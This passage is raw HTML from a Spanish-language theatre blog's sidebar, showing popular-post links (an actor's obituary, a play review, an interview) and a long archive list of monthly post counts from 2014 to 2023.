<div class='item-snippet'>   Si la Biblia hubiera sido interpretada en la cultura poligonera, contada por una chica cualquiera de barrio, podría haber dado lugar a fr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>
<img alt='El actor Miquel Cors fallece a los 61 años' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp6dM_SlaO2JXmn6oyaSTWMhlFkD8o6gD6mP3myh7bCf6vchUdscXyLej-7TY7MzmJxSZGVOly74ZXeifkmZCfflFF2bItZp9WTNiDS_ZRQ_EY-vHpdFhOdlJUlLNSzVTGi9H4WmqsVq4/s72-c/Foto_Sarabanda_1_M.Angelat_M.CorsA_David_Ruano_TNC.0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>El actor Miquel Cors fallece a los 61 años</a></div>
<div class='item-snippet'>Miquel Cors, actor de cine, de teatro, de doblaje, cantante y activista irreductible ante la especulación urbanística en su Valldoreix de ad...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2023/09/altsasu.html'>
<img alt='ALTSASU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjUreQSg0pO9neb8I7yimom1_CB1E9cnasAM9Z7C3gDwyCkOrKZt81hZVgh-n29FisXpggV_-yBfbQ1HuDhvvNGtTt0vrZR9vrggjpllvuACNYUHJcccjddv4UfcdwONl7SfFxBoGufLH8mccf8sMgt8w5UOOqbGr-1gHrOcNtfBFoyrzrbJRscrio1lA/s72-w640-c-h344/altsasu@1x.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2023/09/altsasu.html'>ALTSASU</a></div>
<div class='item-snippet'>&#160; TEATRO | 95min | EUSKADI dirección y dramaturgia MARÍA GOIRICELAYA intérpretes NAGORE GONZÁLEZ, EGOITZ SÁNCHEZ, AITOR BOROBIA y ANE PIKAZA...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2015/03/cara-cara-con-el-secreto-de-barbara.html'>
<img alt='Cara a cara con el secreto de Bárbara Lennie' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiBowlXNqc4k4REIV8oKB2a-UiOSO-afKM5gkMV8SCLIo6KwZP0n4PZMKvBr89OkjwmtnCieSNpT91LCkQV-CWP53-_HothJGF7f-chqyM-uTz6snYMGTW7UkMd273whbt1u6Vd2Ii6-4/s72-c/Jordi+Socias.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2015/03/cara-cara-con-el-secreto-de-barbara.html'>Cara a cara con el secreto de Bárbara Lennie</a></div>
<div class='item-snippet'>    Fuente: Marcos Ordoñez ( elpais.com )   Más allá de la obvia belleza, de la mirada inteligente y la sonrisa sin esfuerzo, exhala una fue...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/05/el-planter-del-teatre.html'>
<img alt='El planter del teatre' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg60Hd_UHPKinWTcXmizY4xgrSWdIDeYVZDV1jGUOSk9omJ-bDwrPK3hvpbZCpFU_vEuAjJMTPHGYAjyCbxkHw6JZP-4H8Dk5bsW0N7UfYEajFUyLEhv8lFxiRDoAyV60DjKwPV0L2nEJo/s72-c/780_008_4589804_49ae828e71a5a45b1082fc3a4f1397a3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/05/el-planter-del-teatre.html'>El planter del teatre</a></div>
<div class='item-snippet'>      Va debutar a&#160; Pedra de tartera . Ara sap que&#160;vol ser actriu. Agraeix haver conegut actors que l&#39;han ajudat i li han fet veure les ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(443)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/02/'>
